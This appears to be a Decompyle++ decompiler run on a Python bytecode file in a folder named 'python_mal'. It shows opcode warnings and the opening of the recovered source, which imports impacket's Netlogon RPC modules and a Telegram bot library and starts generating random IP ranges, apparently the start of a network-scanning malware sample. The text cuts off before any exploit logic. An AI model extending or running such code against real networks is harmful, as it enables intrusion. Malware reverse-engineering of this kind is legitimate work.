 C:\Users\IEUser\Desktop\python_mal+>pycdc.exe sample2.pyc
# Source Generated with Decompyle++
# File: sample2.pyc (Python 3.10)
Unsupported opcode: WITH_EXCEPT_START
Unsupported opcode: RERAISE
Unsupported opcode: WITH_EXCEPT_START
Unsupported opcode: RERAISE
Unsupported opcode: WITH_EXCEPT_START
Unsupported opcode: RERAISE
Unsupported opcode: WITH_EXCEPT_START
Unsupported opcode: RERAISE
Unsupported opcode: JUMP_IF_NOT_EXC_MATCH
Unsupported opcode: RERAISE
Unsupported opcode: RERAISE
Warning: Stack history is not empty!
Warning: block stack is not empty!
import os
import socket
import time
import random
import re
import requests
from impacket.dcerpc.v5 import nrpc, epm
from impacket.dcerpc.v5 import transport
import telebot
try:
    host_name = socket.gethostname()
    ip1 = str(random.randint(1, 255))
    ip2 = str(random.randint(1, 255))
    ip3 = str(random.randint(1, 255))
    ip4 = '0'